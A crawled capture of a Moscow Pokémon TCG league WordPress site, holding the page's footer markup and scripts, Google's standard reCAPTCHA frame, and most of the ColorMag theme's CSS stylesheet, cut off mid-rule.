     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>            </div>
         </div>
		</div>
	</div>
</div>			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
                  <div class="footer-socket-right-section">
   							<div class="social-links clearfix">
		<ul>
		<li><a href="http://twitter.com/pokemontcgru" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="http://vk.com/pokemontcg" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="https://www.instagram.com/pokemontcgru/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://t.me/pokemontcg" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="http://www.youtube.com/user/ptcgru" target="_blank"><i class="fa fa-youtube"></i></a></li>		</ul>
	</div><!-- .social-links -->
	                  </div>
                  <div class="footer-socket-left-sectoin">
   						<div class="copyright">Копирайт &copy; 2026 <a href="http://pokemontcg.ru/" title="Московская Лига Покемон ККИ" ><span>Московская Лига Покемон ККИ</span></a>. Все права защищены.<br>    <a href="http://themegrill.com/themes/colormag" target="_blank" title="Themegrill" rel="designer"><span>Themegrill</span></a> - <a href="http://wp-templates.ru/">WP-Templates.ru</a></div>                  </div>
					</div>
				</div>
			</div>
		</footer>
		<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
</div><!-- #page -->
	


<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"http:\/\/pokemontcg.ru\/wp\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/next.gif","jqlb_previous_button_image":"http:\/\/pokemontcg.ru\/wp\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"http:\/\/pokemontcg.ru\/wp\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1' id='wp-jquery-lightbox-js'></script>
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=4.1.2' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-content/themes/colormag/js/colormag-slider-setting.js?ver=5.9.12' id='colormag_slider-js'></script>
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-content/themes/colormag/js/navigation.js?ver=5.9.12' id='colormag-navigation-js'></script>
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=20150310' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-content/themes/colormag/js/magnific-popup/image-popup-setting.js?ver=20150310' id='colormag-featured-image-popup-setting-js'></script>
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-content/themes/colormag/js/fitvids/jquery.fitvids.js?ver=20150311' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='http://pokemontcg.ru/wp/wp-content/themes/colormag/js/fitvids/fitvids-setting.js?ver=20150311' id='colormag-fitvids-setting-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EBmnn9KEvEf0zvwPBNAofg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769362114576');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://pokemontcg.ru/wp/wp-content/themes/colormag/style.css?ver=5.9.12
body_size: 11689
content:
/*

Theme Name: ColorMag

Theme URI: http://themegrill.com/themes/colormag/

Author: ThemeGrill

Author URI: http://themegrill.com

Description: ColorMag is a perfect responsive magazine style WordPress theme. Suitable for news, newspaper, magazine, publishing, business and any kind of sites. Get free support at http://themegrill.com/support-forum/ and check the demo at http://demo.themegrill.com/colormag/

Version: 10.0.2

License: GNU General Public License, version 3 (GPLv3)

License URI: http://www.gnu.org/licenses/gpl-3.0.txt

Tags: light, white, two-columns, right-sidebar, left-sidebar, fluid-layout, responsive-layout, custom-header, custom-background, custom-menu, custom-colors, sticky-post, threaded-comments, translation-ready, featured-images, theme-options

Text Domain: colormag



Resetting and rebuilding styles have been helped along thanks to the fine work of

Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html

along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/

and Blueprint http://www.blueprintcss.org/

*/



/* =Reset

-------------------------------------------------------------- */



html, body, div, span, applet, object, iframe,

h1, h2, h3, h4, h5, h6, p, blockquote, pre,

a, abbr, acronym, address, big, cite, code,

del, dfn, em, font, ins, kbd, q, s, samp,

small, strike, strong, sub, sup, tt, var,

dl, dt, dd, ol, ul, li,

fieldset, form, label, legend,

table, caption, tbody, tfoot, thead, tr, th, td {

	border: 0;

	font: inherit;

	font-size: 100%;

	font-style: inherit;

	font-weight: inherit;

	margin: 0;

	outline: 0;

	padding: 0;

	vertical-align: baseline;

}

html {

	overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */

	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */

	-ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */

}

article,

aside,

details,

figcaption,

figure,

footer,

header,

main,

nav,

section {

	display: block;

}

ol, ul {

	list-style: none;

}

table { /* tables still need 'cellspacing="0"' in the markup */

	border-collapse: collapse;

	border-spacing: 0;

	margin: 0 0 1.5em;

	width: 100%;

}

th {

   font-weight: bold;

}

th, td {

   border: 1px solid #EAEAEA;

   padding: 6px 10px;

}

caption, th, td {

	text-align: left;

}

blockquote:before, blockquote:after,

q:before, q:after {

	content: "";

}

blockquote, q {

	quotes: "" "";

}

a:focus {

	outline: thin dotted;

}

a:hover,

a:active { /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */

	outline: 0;

}

a img {

	border: 0;

}

embed, iframe, object {

	max-width: 100%;

}

/* =GLOBAL

----------------------------------------------- */

body,

button,

input,

select,

textarea {

	color: #444444;

	font: 16px 'Open Sans', serif;

	line-height: 1.6;

	word-wrap: break-word;

}

body {

	background-color: #eaeaea;

}

/* Headings */

h1, h2, h3, h4, h5, h6 {

	padding-bottom: 18px;

	color: #333333;

	font-weight: normal;

	font-family: 'Open Sans', sans-serif;

}

h1 { font-size: 42px; line-height: 1.2; }

h2 { font-size: 38px; line-height: 1.2; }

h3 { font-size: 34px; line-height: 1.2; }

h4 { font-size: 30px; line-height: 1.2; }

h5 { font-size: 26px; line-height: 1.2; }

h6 { font-size: 22px; line-height: 1.2; }

hr {

	border-color: #EAEAEA;

	border-style: solid none none;

	border-width: 1px 0 0;

	height: 0;

	margin: 30px 0;

}



/* =TEXT ELEMENTS

----------------------------------------------- */

p {

	line-height: 1.6;

	margin-bottom: 15px;

	font-family: 'Open Sans', serif;

	font-size: 15px;

}

strong {

	font-weight: bold;

}

cite, em, i {

	font-style: italic;

}

pre {

	background-color: #fff;

	margin-bottom: 20px;

	overflow: auto;

	padding: 20px;

	border: 1px solid #EAEAEA;

}

pre, code, kbd, var, samp, tt {

	font-family:"Courier 10 Pitch",Courier,monospace;

	font-size: 14px;

	line-height: 1.4;

	white-space: pre-wrap;

}

abbr, acronym, dfn {

	border-bottom: 1px dotted #777777;

	cursor: help;

}

address {

	display: block;

	font-style: italic;

	margin: 0 0 15px;

}

ins {

	background: #F8F8F8;

}

table {

	margin: 0 0 1.5em;

	width: 100%;

}



/* =SUPERCRIPT AND SUBSCRIPT

----------------------------------------------- */

sup, sub {

	font-size: 10px;

	height: 0;

	line-height: 1;

	position: relative;

	vertical-align: baseline;

}

sup {

	bottom: 1ex;

}

sub {

	top: .5ex;

}

dl {

	margin-bottom: 24px;

	font-size: 20px;

}

dt {

	font-weight: bold;

	margin-bottom: 5px;

}

dd {

	margin-bottom: 24px;

}

ul,

ol {

	list-style: none;

}

ol {

	list-style: decimal;

}

li > ul,

li > ol {

	margin: 0 0 0 10px;

}



/* =BLOCKQUOTE

----------------------------------------------- */

blockquote {

	padding: 30px 30px 20px 45px;

	margin-bottom: 20px;

	background-color: #289dcc;

	color: #FFFFFF;

	border-radius: 5px;

}

blockquote p {

	font-size: 20px;

	font-family: 'Open Sans', serif;

	line-height: 1.4;

	position: relative;

	padding-top: 13px;

	padding-left: 40px;

}

blockquote p:before {

	content: "\f10d";

	font-family: FontAwesome;

	font-style: normal;

	font-weight: normal;

	text-decoration: inherit;

	color: #FFFFFF;

	font-size: 60px;

	position: absolute;

	top: -27px;

	left: -27px;

}

blockquote em, blockquote i, blockquote cite {

	font-style: normal;

}

blockquote cite {

	font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;

	font-weight: 300;

	letter-spacing: 0.05em;

	float: right;

}



/* =FORMS

----------------------------------------------- */

input, textarea {

 	-webkit-border-radius: 0px;

}

input[type="text"],

input[type="email"],

input[type="search"],

input[type="password"],

textarea {

	-moz-appearance: none !important;

	-webkit-appearance: none !important;

	appearance: none !important;

}

input[type="text"],

input[type="email"],

input[type="password"],

textarea {

	padding: 1%;

	border: 1px solid #EAEAEA;

	line-height: 20px;

	width: 95%;

	margin: 0 0 30px;

	background-color: #F8F8F8;

	-webkit-border-radius: 3px;

	-moz-border-radius: 3px;

	border-radius: 3px;

}

input[type="text"]:focus,

input[type="email"]:focus,

input[type="search"]:focus,

input[type="password"]:focus,

textarea:focus {

	border: 1px solid #EAEAEA;

}

input.s {

	width: 60%;

	padding: 4px 54px 4px 10px;

	height: 36px;

	color: #777777;

	background-color: #FFFFFF;

	margin: 0;

	border: 1px solid #EAEAEA;

}

input.s:focus {

	padding-left: 10px;

	border-color: #EAEAEA;

	text-indent: 0;

}

.colormag-button,

input[type="reset"],

input[type="button"],

input[type="submit"],

button {

   margin-bottom: 30px;

   padding: 10px 20px;

	background-color: #289dcc;

	border: 0px;

	transition: background-color 0.3s linear 0s;

   -webkit-border-radius: 3px;

	-moz-border-radius: 3px;

	border-radius:3px;

   font-size: 18px;

   -moz-appearance: none !important;

	-webkit-appearance: none !important;

	appearance: none !important;

	cursor: pointer;

	display:inline-block;

   color: #FFFFFF;

}

#search-form input[type="submit"] {

	border-radius: 0;

	margin-left: -8px;

	margin-bottom: 0;

	padding: 6px 10px 5px;

	font-size: 18px;

}

.colormag-button:hover,

input[type="reset"]:hover,

input[type="button"]:hover,

input[type="submit"]:hover,

button:hover {

	background-color: #33363B;

}

.previous a,

.next a {

   padding: 5px 0;

	cursor: pointer;

   font-size: 18px;

}

.previous a:hover,

.next a:hover {

	color: #289dcc;

	text-decoration: underline;

}

input[type="reset"]:active,

input[type="button"]:active,

input[type="submit"]:active {

	-webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);

	-moz-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);

	box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);

}



/* =LINKS

----------------------------------------------- */

a {

	color: #289dcc;

	text-decoration: none;

}

a:focus, a:active, a:hover {

	text-decoration: none;

}



/* =IMAGES

----------------------------------------------- */

figure {

	margin: 0;

	text-align: center;

}

img {

	max-width:100%;

	height:auto;

	vertical-align:top;

	margin-bottom: 18px;

}

.entry-content img, .comment-content img, .widget img {

	max-width: 100%; /* Fluid images for posts, comments, and widgets */

}

img[class*="align"],

img[class*="wp-image-"],

img[class*="attachment-"] {



}

img.size-full, img.size-large {

	max-width: 100%;

	height: auto;

}

.entry-content img.wp-smiley {

	border: none;

	margin-bottom: 0;

	margin-top: 0;

	padding: 0;

}

img.alignleft, img.alignright, img.aligncenter {

	margin-bottom: 1.625em;

}

p img {



}

img#wpstats {

 	display: none;

}



/* =CLEARFIX

----------------------------------------------- */

.clearfix:after {

	visibility: hidden;

	display: block;

	font-size: 0;

	content: " ";

	clear: both;

	height: 0;

}

.clearfix {

	display: inline-block;

}

* html .clearfix {

	height:1%;

}

.clearfix {

	display: block;

}



/* =ALIGNMENT

----------------------------------------------- */

.alignleft {

	display: inline;

	float: left;

	margin-right: 30px;

}

.alignright {

	display: inline;

	float: right;

	margin-left: 30px;

}

.aligncenter {

	clear: both;

	display: block;

	margin-left: auto;

	margin-right: auto;

}



/*****************************************************************/



/* =BODY

----------------------------------------------- */

body {

	padding-top: 10px;

	padding-bottom: 10px;

	background-size: cover;

}

#page {

	max-width: 1200px;

	margin: 0 auto;

}

.wide {

	padding-top: 0;

	padding-bottom: 0;

}

.wide #page {

	max-width: 100%;

}

.inner-wrap {

	margin: 0 auto;

	max-width: 1140px;

}



/* =HEADER

----------------------------------------------- */

#masthead {

}

#header-meta {

	background-color: #ffffff;

}

#header-text-nav-container {

	background-color: #FFFFFF;

}

#header-text-nav-wrap {

	padding: 20px 0 25px;

}

#header-left-section {

	float: left;

}

#header-logo-image {

	float: left;

   padding-right: 20px;

}

#header-logo-image img {

	margin-bottom: 0;

}

#header-text {

	float: left;

	padding-right: 20px;

}

#site-title {

	padding-bottom: 0;

	line-height: 1.2;

}

#site-title a {

	color: #289dcc;

	font-size: 46px;

}

#site-description {

	line-height: 24px;

	font-size: 16px;

	color: #666666;

	padding-bottom: 0px;

	font-family: 'Open Sans', serif;

}

#header-right-section {

	float: right;

}

#header-right-section .widget {

	text-align: right;

	color: #333333;

}

#header-right-section .widget .widget-title {

	padding-bottom: 0;

	font-size: 18px;

	line-height: 1.2;

   padding-bottom: 5px;

}

.header-image {

	margin-bottom: 0;

	border-bottom: 1px solid #EAEAEA;

	width: 100%;

}



/* =HEADER INFO TEXT

----------------------------------------------- */

.small-info-text {

	float: left;

	max-width: 100%;

	padding-right: 15px;

	padding-top: 2px;

}

.small-info-text p {

	font-size: 12px;

	color: #555555;

	margin-bottom: 0;

}



/* =SOCIAL LINKS

----------------------------------------------- */

.fa {

	font-size: 22px;

	color: #CCCCCC;

}

.social-links {

	text-align: center;

   float: right;

}

.social-links ul li {

	display: inline;

}

#masthead .social-links i.fa {

   font-size: 23px;

   padding: 0 10px;

}

.social-links i.fa {

	padding: 5px 10px;

	text-align: center;

	transition: background-color 0.2s ease-out 0s;

	font-size: 25px;

}

.social-links i.fa:hover {

	color: #289dcc;

}

.social-links i.fa-twitter {color: #1BB2E9;}

.social-links i.fa-facebook {color: #3B5A9B;}

.social-links i.fa-youtube {color: #ED3F41;}

.social-links i.fa-vimeo-square {color: #44BBFF;}

.social-links i.fa-skype {color: #009CEF;}

.social-links i.fa-linkedin {color: #007BB6;}

.social-links i.fa-google-plus {color: #3B5A9B;}

.social-links i.fa-github {color: #4183C4;}

.social-links i.fa-flickr {color: #0062DD;}

.social-links i.fa-dribbble {color: #E24D87;}

.social-links i.fa-instagram {color: #3F729B;}

.social-links i.fa-pinterest {color: #28D5CF;}

.social-links i.fa-stumbleupon {color: #EC4823;}

.social-links i.fa-tumblr {color: #455469;}

.social-links i.fa-wordpress {color: #21759B;}

.social-links i.fa-codepen {color: #CCCCCC;}

.social-links i.fa-digg {color: #14589E;}

.social-links i.fa-reddit {color: #FF4500;}



/* =SEARCH WIDGET

----------------------------------------------- */

#masthead .search-wrap input.s {

   width: 200px;

}

.fa.search-top {

   color: #ffffff;

   cursor: pointer;

   font-size: 21px;

   padding: 11px 12px;

   position: absolute;

   right: 44px;

   top: 0;

}

.fa.search-top:hover {

   background-color: #289dcc;

}

.search-wrap {

   position: relative;

}

.search-wrap button {

   border-radius: 0;

   color: #fff;

   line-height: 45px;

   margin-bottom: 0;

   padding: 0 15px;

   position: absolute;

   top: 0;

   right: 0;

}

.search-icon:before {

   content: "\f002";

   font-family: FontAwesome;

   font-style: normal;

   font-weight: normal;

   text-decoration: inherit;

   color: #ffffff;

   font-size: 18px;

}

.search-form-top {

   border: 1px solid #eaeaea;

   display: none;

   padding: 10px;

   position: absolute;

   right: 0;

   top: 44px;

   z-index: 9999;

   background-color: #ffffff;

}

.not-found .search-wrap button {

   right: 175px;

}

#secondary .search-wrap button {

   right: 26px;

}



/* =RANDOM POST

----------------------------------------------- */

.random-post {

   position: absolute;

   right: 0;

   top: 0;

}

.random-post .fa-random {

   color: #fff;

   font-size: 20px;

   vertical-align: middle;

}

.main-navigation .random-post a {

   padding: 10px 12px;

   border-bottom: none;

}



/* =NAVIGATION

----------------------------------------------- */

nav li > ul,

nav li > ol {

	margin: 0;

	list-style: none;

}

#site-navigation {

   box-shadow: 0 0 2px rgba(0, 0, 0, 0.1) inset;

   position: relative;

   background-color: #232323;

   border-top: 4px solid #289dcc;

}

#site-navigation .inner-wrap {

   position: relative;

}

.home-icon {

   float: left;

}

.home-icon .fa {

   color: #ffffff;

   font-size: 27px;

}

.home-icon.front_page_on {

   background-color: #289dcc;

}

.main-navigation .home-icon a {

   padding: 7px 10px 6px;

}

.main-small-navigation .home-icon a {

   padding: 7px 10px;

}

.main-navigation {

	width: 100%;

	text-align: center;

}

.main-navigation li {

	float: left;

	position: relative;

	font-family: 'Open Sans', serif;

	font-weight: 300;

}

.main-navigation a {

   color: #ffffff;

	display: block;

	float: none;

	font-size: 14px;

   font-weight: 600;

	padding: 10px 12px;

   text-transform: uppercase;

}

.main-navigation li.default-menu,

li.default-menu {

	display: none;

}

.main-navigation a:hover,

.main-navigation ul li.current-menu-item a,

.main-navigation ul li.current_page_ancestor a,

.main-navigation ul li.current-menu-ancestor a,

.main-navigation ul li.current_page_item a,

.main-navigation ul li:hover > a {

}

.main-navigation a:hover,

.main-navigation ul li.current-menu-item a,

.main-navigation ul li.current-menu-item a:after,

.main-navigation ul li.current_page_ancestor a,

.main-navigation ul li.current-menu-ancestor a,

.main-navigation ul li.current_page_item a,

.main-navigation ul li:hover > a,

.main-navigation li.menu-item-has-children:hover > a:after {

	color: #ffffff;

}

.main-navigation a:hover,

.main-navigation ul li.current-menu-item > a,

.main-navigation ul li.current_page_ancestor > a,

.main-navigation ul li.current-menu-ancestor > a,

.main-navigation ul li.current_page_item > a,

.main-navigation ul li:hover > a {

   background-color: #289dcc;

}

.main-navigation li.menu-item-has-children > a:after,

.main-navigation li li.menu-item-has-children > a:after,

.main-navigation li.page_item_has_children > a:after,

.main-navigation li li.page_item_has_children > a:after {

   font-family: FontAwesome;

   font-style: normal;

   font-weight: normal;

   text-decoration: inherit;

   color: #ffffff;

   font-size: 14px;

   padding-left: 6px;

}

.main-navigation li.menu-item-has-children > a:after,

.main-navigation li.page_item_has_children > a:after {

   content: "\f107";

   color: #ffffff;

}

.main-navigation li li.menu-item-has-children > a:after,

.main-navigation li li.page_item_has_children > a:after {

   content: "\f105";

   position: absolute;

   right: 8px;

}



/* =DROP DOWN

----------------------------------------------- */

.main-navigation .sub-menu,

.main-navigation .children {

   background-color: #232323;

}

.main-navigation ul li ul,

.main-navigation ul li:hover ul ul,

.main-navigation ul ul li:hover ul ul,

.main-navigation ul ul ul li:hover ul ul,

.main-navigation ul ul ul ul li:hover ul ul {

	display:none;

	z-index: 100;

}

.main-navigation ul li:hover ul,

.main-navigation ul ul li:hover ul,

.main-navigation ul ul ul li:hover ul,

.main-navigation ul ul ul ul li:hover ul,

.main-navigation ul ul ul ul ul li:hover ul {

	display:block;

}

.main-navigation ul li ul {

	position: absolute;

	width: 200px;

	top: 42px;

}

.main-navigation ul li ul li {

	float: none;

}

.main-navigation ul li ul li a {

   border-top: none;

}

.main-navigation ul li ul li a,

.main-navigation ul li.current-menu-item ul li a,

.main-navigation ul li ul li.current-menu-item a,

.main-navigation ul li.current_page_ancestor ul li a,

.main-navigation ul li.current-menu-ancestor ul li a,

.main-navigation ul li.current_page_item ul li a {

	float: none;

	font-size: 14px;

	height: 100%;

	padding: 10px 15px;

	color: #ffffff;

	width: 170px;

   text-align: left;

   text-transform: none;

}

.main-navigation ul li ul li a:hover,

.main-navigation ul li ul li:hover > a,

.main-navigation ul li.current-menu-item ul li a:hover {

   color: #FFFFFF;

   background-color: #289dcc;

}

.main-navigation ul li ul li ul {

	left: 200px;

	top: 0;

}

.main-navigation select {

	display: none;

}



/* =RESPONSIVE MENU

----------------------------------------------- */

.menu-toggle, .top-menu-toggle {

	display: none;

	cursor: pointer;

}

.site-header .menu-toggle {

	color: #ffffff;

	margin: 0;

	text-align: center;

	font-family: 'Open Sans', serif;

   padding-bottom: 0;

}

.site-header .menu-toggle:hover {

   background-color: #289dcc;

}

.site-header .menu-toggle:before {

	content: "\f0c9";

	font-family: FontAwesome;

	font-style: normal;

	font-weight: normal;

	text-decoration: inherit;

	font-size: 23px;

	color: #ffffff;

   padding: 8px 12px;

   display: block;

}

.main-small-navigation {

	float: none;

}

.main-small-navigation .menu-primary-container,

.main-small-navigation .nav-menu {

   padding-top: 43px;

}

.main-small-navigation ul {

  margin: 0;

  list-style: none;

}

.main-small-navigation a {

  display: block;

  font-size: 14px;

  color: #333333;

  padding: 10px 20px;

  text-decoration: none;

  text-transform: uppercase;

}

.main-small-navigation .random-post a {

   padding: 7px 12px;

   border-bottom: none;

}

.main-small-navigation li {

  background-color: #FFFFFF;

}

.main-small-navigation li a:hover {

  background-color: #289dcc;

  color: #FFFFFF;

}

.main-small-navigation ul ul a {

  padding-left: 45px;

  text-transform: none;

}

.main-small-navigation ul ul ul a {

  padding-left: 90px;

}

.main-small-navigation .current_page_item > a,

.main-small-navigation .current-menu-item > a {

  background: #289dcc;

  color: #FFFFFF;

}



/* =FEATURED SLIDER

----------------------------------------------- */



#featured-slider {

	border-bottom: 1px solid #f8f8f8;

	padding: 40px 0;

	background-color: #ffffff;

}

#featured-slider .slider-cycle {

	position: relative;

}

#featured-slider figure {

	float: left;

	padding-bottom: 0;

	width: 66%;

}

#featured-slider figure img {

	margin-bottom: 0;

}

#featured-slider .entry-container {

	float: right;

	padding-bottom: 0;

	width: 30%;

}

#featured-slider .entry-title {

	padding-bottom: 10px;

}

#featured-slider .entry-title a {

	color: #333333;

}

#featured-slider .entry-title a:hover {

	color: #289dcc;

}

#featured-slider .entry-content p {

	font-size: 20px;

	margin-bottom: 20px;

}

#featured-slider .slider-read-more-button a {

	background-color: #289dcc;

	clear: both;

	color: #ffffff;

	display: inline-block;

	font-size: 18px;

   padding: 10px 20px;

   border-radius: 3px;

   transition: background-color 0.3s linear 0s;

}

#featured-slider .slider-read-more-button a:hover {

	background-color: #33363B;

}

.slider-nav {

	bottom: 44%;

	display: block;

	position: absolute;

	width: 100%;

}

.slider-nav i {

	color: #eaeaea;

	font-size: 50px;

}

.slider-nav i:hover {

	color: #289dcc;

}

.slider-nav a.slide-next {

	float: right;

	margin-right: -50px;

}

.slider-nav a.slide-prev {

	float: left;

	margin-left: -50px;

}



/**********************************************/



#featured-wide-slider {

	border-bottom: 1px solid #f8f8f8;

	background-color: #ffffff;

	position: relative;

}

#featured-wide-slider .slider-cycle {

	background-color: #ffffff;

	position: relative;

}

#featured-wide-slider figure img {

	margin-bottom: 0;

}

#featured-wide-slider .entry-container {

	position: absolute;

	top: 50%;

	-ms-transform: translateY(-50%); /* IE 9 */

   -webkit-transform: translateY(-50%);

   transform: translateY(-50%);

   width: 100%;

   text-align: center;

}

#featured-wide-slider .entry-title {

	padding: 0;

}

#featured-wide-slider .entry-title:after {

	background-color: #ffffff;

	content: "";

	display: block;

	height: 2px;

	margin: 15px auto;

	width: 100px;

}

#featured-wide-slider .slider-title-head .entry-title a {

	color: #ffffff;

	font-size: 38px;

	padding: 10px;

	text-shadow: 1px 1px 0 #333333;

}

#featured-wide-slider .slider-title-head .entry-title a:hover {

	color: #289dcc;

}

#featured-wide-slider .entry-content {

	max-width: 70%;

	display: inline-block;

}

#featured-wide-slider .entry-content p {

	color: #ffffff;

	font-size: 20px;

	text-shadow: 1px 1px 0 #333333;

	margin-top: 10px;

	margin-bottom: 30px;

}

#featured-wide-slider .slider-read-more-button a {

	color: #ffffff;

	display: inline-block;

	font-size: 20px;

   padding: 10px 20px;

   border-radius: 3px;

   border: 2px solid #ffffff;

   text-shadow: 1px 1px 0 #333333;

}

#featured-wide-slider .slider-read-more-button a:hover {

	background-color: #289dcc;

	border:2px solid #289dcc;

	text-shadow: none;

}

#featured-wide-slider .slider-nav {

	bottom: 44%;

	display: block;

	position: absolute;

	width: 100%;

	z-index: 9;

}

#featured-wide-slider .slider-nav i {

	color: #FFFFFF;

	font-size: 22px;

}

#featured-wide-slider .slider-nav a.slide-next {

	float: right;

	padding-right: 8px;

	border-top-left-radius: 2px;

	border-bottom-left-radius: 2px;

	margin-right: 0;

}

#featured-wide-slider .slider-nav a.slide-prev {

	float: left;

	padding-left: 8px;

	border-top-right-radius: 2px;

	border-bottom-right-radius: 2px;

	margin-left: 0;

}

#featured-wide-slider .slider-nav a {

	background-color: #289dcc;

	opacity: 0.7;

	filter:alpha(opacity=70);

	padding: 12px 14px;

	visibility: hidden;

}

#featured-wide-slider .slider-cycle:hover .slider-nav a {

	visibility: visible;

}

#featured-wide-slider .slider-nav a:hover {

	opacity: 1;

	filter:alpha(opacity=100);

}



/* =SLIDER CONTROLLERS

----------------------------------------------- */

#featured-wide-slider  #controllers {

	text-align:center;

	line-height:0;

	position: absolute;

	width: 1160px;

	bottom: 15px;

	z-index: 9999;

}

.wide #featured-wide-slider #controllers {

	width: 100%;

}

#featured-wide-slider #controllers a {

	border: 1px solid #289dcc;

	width: 16px;

	height: 6px;

	margin: 0 4px;

	overflow:hidden;

	display:inline-block;

	background-color: #FFFFFF;

	color: #FFFFFF;

}

#featured-wide-slider #controllers a:hover,

#featured-wide-slider #controllers a.active {

	background-color: #289dcc;

	color: #289dcc;

}



/* =Promotional Bar

----------------------------------------------- */

#promo-box {

    border-bottom: 1px solid #f8f8f8;

    background-color: #fff;

}

.promo-wrap {

	padding: 30px 0;

}

.promo-title {

	font-size: 38px;

	text-align: center;

	line-height: 1.2;

	padding-bottom: 10px;

}

.promo-text {

	font-size: 20px;

	text-align: center;

	line-height: 1.5;

	padding-bottom: 10px;

	margin-bottom: 0;

}

.promo-button-area {

	text-align: center;

}

.promo-button-area a {

	border: 2px solid #333;

	clear: both;

	color: #333;

	font-size: 22px;

	margin: 20px 30px 10px;

	padding: 12px 25px;

	display: inline-block;

}

.promo-button-area a:hover {

	border: 2px solid #289dcc;

	color: #fff;

	background-color: #289dcc;

}



/* =PAGE HEADER TITLE

----------------------------------------------- */

.page-header .page-title {

	border-bottom: 1px solid #f8f8f8;

	margin-bottom: 30px;

}



/* =CONTENT

----------------------------------------------- */

.sticky {

}

#main {

	padding-top: 30px;

	padding-bottom: 20px;

	background-color: #ffffff;

}



/* =POST FORMAT

----------------------------------------------- */

/* POST FORMAT LINK */

.format-link .entry-content p {

	text-align: center;

	padding-top: 30px;

}

.format-link .entry-content a {

	text-decoration: underline;

	text-transform: uppercase;

	padding: 15px 40px;

	border-radius: 3px;

	background-color: #289dcc;

   color: #FFFFFF;

   transition: background-color 0.3s linear 0s;

   display: inline-block;

}

.format-link .entry-content a:hover {

	background-color: #33363B;

}



/* POST FORMAT ASIDE */

.format-aside .entry-header { display: none; }



/* POST FORMAT STATUS */



/* POST FORMAT STANDARD */



/* =2,3,4 COLUMNS

----------------------------------------------- */

/* Two COLUMN */

.tg-one-half {

	float: left;

	width: 48%;

	padding: 0px 0px 30px;

}

.tg-one-half-last {

	float: right;

}



/* =NAVIGATION

----------------------------------------------- */

.default-wp-page {

	clear: both;

}

.default-wp-page .previous {

	float: left;

	padding: 30px 0;

}

.default-wp-page .next {

	float: right;

	padding: 30px 0;

}



/* =WP PAGENAVI PLUGIN

----------------------------------------------- */

.wp-pagenavi {

	text-align: center;

	margin-bottom: 30px;

}

#content .wp-pagenavi .page,

#content .wp-pagenavi a {

	padding: 4px 10px;

	color: #777777;

	border: 1px solid #F2F2F2;

}

#content .wp-pagenavi .current,

#content .wp-pagenavi a:hover {

	padding: 4px 10px;

	color: #FFFFFF;

